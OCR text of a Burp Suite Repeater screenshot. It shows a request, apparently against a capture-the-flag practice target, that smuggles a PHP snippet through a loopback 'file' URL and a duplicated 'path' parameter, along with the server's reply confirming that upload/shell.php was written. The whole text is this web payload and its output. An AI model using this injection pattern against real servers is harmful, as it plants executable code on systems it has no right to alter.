 不安全 | bmzclub.cn:20320/upload/shell.php
应用
生活
下载
学习
工作
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
GET /?file=http://127.0.0.1/%26path=<?php phpinfo();?>&path=shell.php HTTP/1.1
Host: www.bmzclub.cn:20320
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=d1673fe6-3975-457e-8ea2-304b31d5a182
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 21 Nov 2020 16:54:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 47
console.log(upload/shell.php update successed!)